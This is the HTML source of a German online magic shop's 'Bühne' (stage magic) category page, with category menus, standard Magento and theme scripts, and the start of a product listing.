href="https://www.stolina.de/dauerbrenner/gummiringe.html"><span>Gummiringe</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.stolina.de/dauerbrenner/sharpie.html"><span>Sharpie</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.stolina.de/dauerbrenner/levitation.html"><span>Levitation</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.stolina.de/dauerbrenner/forcieren.html"><span>Forcieren</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.stolina.de/dauerbrenner/fokx-magic.html"><span>FOKX Magic</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.stolina.de/dauerbrenner/zauberstab.html"><span>Zauberstab</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.stolina.de/dauerbrenner/zaubertricks.html"><span>Zaubertricks</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.stolina.de/dauerbrenner/zauberwuerfel.html"><span>Zauberwürfel</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.stolina.de/dauerbrenner/kinderzauberei.html"><span>Kinderzauberei </span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.stolina.de/dauerbrenner/zauberbuecher.html"><span>Zauberbücher</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.stolina.de/dauerbrenner/magic-wallet.html"><span>Magic Wallet </span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.stolina.de/dauerbrenner/rubik-wurfel.html"><span>Rubik Würfel </span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.stolina.de/dauerbrenner/telepathie.html"><span>Telepathie</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.stolina.de/dauerbrenner/zauberkasten.html"><span>Zauberkasten</span></a></li><li class="nav-item level1 nav-2-20 last classic"><a href="https://www.stolina.de/dauerbrenner/illusionen.html"><span>Illusionen</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://www.stolina.de/anfaenger.html" class="level-top"><span>Anfänger</span></a></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.stolina.de/angebote.html" class="level-top"><span>Angebote</span></a></li><li class="nav-item level0 nav-5 active current level-top classic"><a href="https://www.stolina.de/buhne.html" class="level-top"><span>Bühne</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.stolina.de/close-up.html" class="level-top"><span>Close Up</span></a></li><li class="nav-item level0 nav-7 level-top classic"><a href="https://www.stolina.de/downloads.html" class="level-top"><span>Downloads</span></a></li><li class="nav-item level0 nav-8 level-top classic"><a href="https://www.stolina.de/dvds.html" class="level-top"><span>DVDs</span></a></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.stolina.de/literatur.html" class="level-top"><span>Literatur</span></a></li><li class="nav-item level0 nav-10 level-top last classic"><a href="https://www.stolina.de/catalog/category/view/s/props/id/28/" class="level-top"><span>Paralabs</span></a></li>                    
                                        <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right">
                                        <a class="level-top no-click" href="#"><span>Thema</span><span class="caret"></span></a>
                    <span class="opener"></span>
                    <div class="nav-panel nav-panel--dropdown full-width">
                        <div class="nav-panel-inner">
                            <div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div class="row" style="padding: 10px;">
   <div class="col-md-3">
      <h5>Bitte wählen Sie ein Thema:</h5>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5471">Aufsitzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5472">Bauchreden</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5473">Blumen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5474">Comedy</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5475">Entfesselung</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5476">Falschspiel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5477">Feuer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5478">Fingerringe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5479">Flaschen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5480">Flüssigkeiten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5481">Gags</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5482">Geldscheine</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5513">Gutscheine</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5483">Horror</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5484">Immerdabeihaben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5485">Karten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5486">Kerzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5487">Kinder</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5488">Klassiker</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5489">Manipulation</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5507">Media Magic</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5490">Mental</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5491">Mittelalter</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5492">Modellierballons</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5493">Münzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5494">Schlüssel</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5495">Schwammbälle</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5496">Schweben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5497">Seil</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5498">Theorie</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5499">Tücher</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5500">Visitenkarten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5501">Weihnachten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5502">Würfel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5503">Zauberstäbe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5504">Zigaretten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5505">Zündhölzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5506">Sonstiges</a></li>
      </ul>
   </div>
</div>


<!-- <div class="row" style="padding: 10px;">
	<div class="col-md-12">

		<h2>Responsive Magento Theme</h2>
		<p>Ultimo is a premium Magento theme with advanced admin module. It's extremely customizable and fully responsive. Can be used for every type of store.</p>
		<h5><a class="go" href="http://themeforest.net/item/ultimo-fluid-responsive-magento-theme/3231798?ref=infortis" style="color:red;">Buy this Magento theme</a></h5>
	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/01.png" class="fade-on-hover" alt="Magento CMS blocks" />
		</a>
		<h4 class="heading">50+ CMS blocks</h4>
		<p>You can use CMS blocks as content placeholders to display custom content in almost every part of the store. Import sample CMS blocks from the demo.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/02.png" class="fade-on-hover" alt="Magento theme documentation" />
		</a>
		<h4 class="heading">190-pages documentation</h4>
		<p>The best Magento theme documentation on ThemeForest. It also describes selected Magento features which you need to know when starting to work with Magento.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/03.png" class="fade-on-hover" alt="Create Magento sub-themes" />
		</a>
		<h4 class="heading">Easy to customize</h4>
		<p>Use Ultimo as a starting point for your custom projects. Unlike many other themes, Ultimo lets you create multiple custom sub-themes (theme variants) for your clients.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
</div>
--></div>
                        </div>
                    </div>
                </li>
                        
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: undefined        , fullWidthDdContainer: undefined    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.stolina.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category5">
                            <strong>Bühne</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Bühne</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p>Hier finden Sie Zauberartikel und Kunststücke, die besonders für den Einsatz auf der Bühne geeignet sind. Viel Spaß beim stöbern!</p>                    </div>
                </div>
            </div>
            </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stolina.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stolina.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stolina.de\/","customerLoginUrl":"https:\/\/www.stolina.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stolina.de\/","http:\/\/www.stolina.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stolina.de\/page_cache\/block\/render\/id\/5\/?price=70-90&thema=5490","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_5"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/buhne.html?price=70-90&thema=5490"},"versionCookieName":"private_content_version"}        }
    }
</script>
                            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.stolina.de\/buhne.html?price=70-90&thema=5490","formKey":"2js8tVhZpwMKzZtt","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ansicht als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">35</span> Artikel    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Hinzugefügt am            </option>
            </select>
            <a title="In&#x20;aufsteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>In aufsteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
                <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","giftcard"]}        }
    }
</script>
        <div class="products wrapper grid items-grid items-grid-partitioned category-products-grid equal-height size-l ">
        <ol class="products list items product-items itemgrid">
                                    <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/teddy-by-michel-huot.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/t/e/tedd2_1764169632.jpg"
                                             height="200"
                                             alt="Teddy by Michel Huot"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/teddy-by-michel-huot.html" title="Teddy by Michel Huot">
                                Teddy by Michel Huot                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="14098" data-price-box="product-id-14098">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14098"                data-price-amount="79.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/14098/" method="post">
                                                <input type="hidden" name="product" value="14098">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xNDA5OC8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":14098,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/evolushin-deluxe-magic-set-deutsch-by-shin-lim.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/e/v/evo_4x4_1.jpg"
                                             height="200"
                                             alt="EVOLUSHIN DELUXE MAGIC SET (DEUTSCH) by Shin Lim"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/evolushin-deluxe-magic-set-deutsch-by-shin-lim.html" title="EVOLUSHIN DELUXE MAGIC SET (DEUTSCH) by Shin Lim">
                                EVOLUSHIN DELUXE MAGIC SET (DEUTSCH) by Shin Lim                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="14091" data-price-box="product-id-14091">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14091"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/14091/" method="post">
                                                <input type="hidden" name="product" value="14091">
